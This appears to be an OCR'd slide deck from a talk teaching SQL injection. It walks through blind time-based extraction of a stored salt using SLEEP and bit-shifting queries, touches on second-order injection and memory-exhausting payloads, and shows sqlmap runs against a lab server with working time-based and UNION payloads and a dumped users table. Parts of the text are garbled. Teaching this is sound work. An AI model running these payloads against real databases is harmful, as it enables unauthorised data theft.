mysql> SELECT LENGTH(`value`) AS `length` FROM `settings` WHERE `key`='salt' HAVING length=1 && SLEEP(2); mysql> SELECT LENGTH(`value`) AS `length` FROM `settings` WHERE `key`='salt' HAVING length=2 && SLEEP(2); mysql> SELECT LENGTH(`value`) AS `length` FROM `settings` WHERE `key`='salt' HAVING length=3 && SLEEP(2); mysql> SELECT LENGTH(`value`) AS `length` FROM `settings` WHERE `key`='salt' HAVING length=4 && SLEEP(2);

So now what?

- We know a length 3 string.
- We are assuming alphanumeric
- Lets try brute forcing two ways.
  - Alphabet scan
  - Bit shifting



## 3 string. alphanumeric ng two ways.



## Alphabet Scan - First Letter

- Request 1 "a" Fail
- Request 2 "b" Fail
- Request 3 c'' Pass :)
- 3 Requests "<u>c??</u>"





## Alphabet Scan - Second Letter • Request 1 - a'' - Pass :) Too Easy • 4 Requests - "<u>ca?</u>"





## Alphabet Scan - Third Letter

- Request 1 "a" Fail
- Request 2 "b" Fail
- Request ... "Fail"
- **Request 20 "t" Pass :**)
- 24 Requests "<u>cat</u>":)





## Recap: Alphabet Scan Via true/false questions. We learned "salt" was "cat"

- It took 26 queries to database
  - (once we started counting)





# Bitwise Scan - Intro

- We need to know binary.
- So what is cat (ASCII)?
  - c = 99 (01100011)
  - a = 65 (01100001)
  - t = 116 (01110100)





Bit-Shifting - Introduction • Shifting "???" 7 bits Remember 0 is an index • We know <u>0??????</u>

| ascii(substr((SELECT `value` FROM settings WHERE `key`='salt'), 1, 1)) >> 7 |

# mysql> select ascii(substr((SELECT `value` FROM settings WHERE `key`='salt'), 1, 1)) >> 7; 0



Bit-Shifting - Next bit • Shifting "???" 6 bits • We know 01?????? So previous + current = now • So 0 + (1 or 0) = 1 or 0

| ascii(substr((SELECT `value` FROM settings WHERE `key`='salt'), 1, 1)) >> 6 |



Bit-Shifting - Next bit • Shifting "???" 5 bits • We know <u>011????</u> • So previous + current = now • So 1 + (2 or 3) = 3 or 4

mysql> mysql> select ascii(substr((SELECT `value` FROM settings WHERE `key`='salt'), 1, 1)) >> 5; | ascii(substr((SELECT `value` FROM settings WHERE `key`='salt'), 1, 1)) >> 5 |

## Bit-Shifting - Skip a few steps Shifting all bit locations of first character

- We know 01100011
- We learned "c".
- Took 8 requests.





Bit-Shifting - Rinse and Repeat • We learned "a" - 01100001 • We learned "t" - 01110100

| b'01100011' | b'01100001' | b'01110100' +----+

# mysql> SELECT b'01100011', b'01100001', b'01110100'; \_\_\_\_\_\_\_\_\_\_\_\_







# Recap: Bit-Shifting Scan Via true/false questions. We learned "salt" was "cat" It took 24 queries to database

 (once we started counting) So it was quicker.



Advanced Technique: Mega Payloads • If injection working. Construct query that compounds. Run out the memory.









**Advanced Technique: 2nd Generation**  Instead of injection. Use UGC to insert an injection Database might react on that Tough to use unless common product • Forum software, out of box, etc



## Funny Injections & Tools

# User Generated Injection Wait till the scanners read this.





# Creative ThinkingCan't get a bill if you have no plate.





# Creative Thinking - Backfired \$12,049 in fines.

### WIRED How a 'NULL' License Plate Landed One Hacker in Ticket Hell

That setup also has a brutal punch line—one that left Tartaro at one point facing \$12,049 of traffic fines wrongly sent his way. He's still not sure if he'll be able to renew his auto registration this year without paying someone else's tickets. And thanks to the Kafkaesque loop he's caught in, it's not clear if the citations will ever stop coming.

bit.ly/2SWLbRU



### Tool: sqlmap

## Automate everything we discussed.

\$ python sqlmap.py -u "http://debiandev/sqlmap/mysql/get\_int.php?id=1" --batch



[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent i s illegal. It is the end user's responsibility to obey all applicable local, state and fed eral laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program

[\*] starting @ 10:44:53 /2019-04-30/

```
[10:44:54] [INFO] testing connection to the target URL
[10:44:54] [INFO] heuristics detected web page charset 'ascii'
[10:44:54] [INFO] checking if the target is protected by some kind of WAF/IPS
[10:44:54] [INFO] testing if the target URL content is stable
[10:44:55] [INFO] target URL content is stable
[10:44:55] [INFO] testing if GET parameter 'id' is dynamic
[10:44:55] [INFO] GET parameter 'id' appears to be dynamic
[10:44:55] [INFO] heuristic (basic) test shows that GET parameter 'id' might be injectable
(possible DBMS: 'MySQL')
```

## sqlmap • Run it against our first example

```
Parameter: username (POST)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Type: UNION query
    Title: Generic UNION query (NULL) - 3 columns
rd=
back-end DBMS: MySQL >= 5.0.12
banner: '10.3.20-MariaDB-1'
current user: 'root@localhost'
current database: 'security'
hostname: 'foundation'
```

Payload: username=ABlm' AND (SELECT 4030 FROM (SELECT(SLEEP(5)))dadE) AND 'nTik'='nTik&password=

Payload: username=ABlm' UNION ALL SELECT NULL,CONCAT(0x7162767871,0x6b6c7769577054575a4c427768617

# sqlmapEnumeration of data quickly.

| Database: securit<br>Table: settings<br>[3 entries]   | -            |
|-------------------------------------------------------|--------------|
| +                                                     | +<br>  val   |
|                                                       |              |
| price_monthly<br>  price_yearly<br>  salt             | 79.<br>  cat |
| +                                                     |              |
| Database: securit<br>Table: users<br>[2 entries]<br>+ | ty           |
| l id   password                                       |              |

+---+
id | password | username |
+---+
1 1 | asdfhjl4khtakdsfjadsf | admin |
1 2 | connor | user |

----+ Lue | 99 | .99 | t |

### Concluding

- We learned a bit about SQL
- We learned injection types
- We explored some complex injections
- We had some fun





### <u>connortumbleson.com</u> @iBotPeaches



### Thanks!

# sourcetocc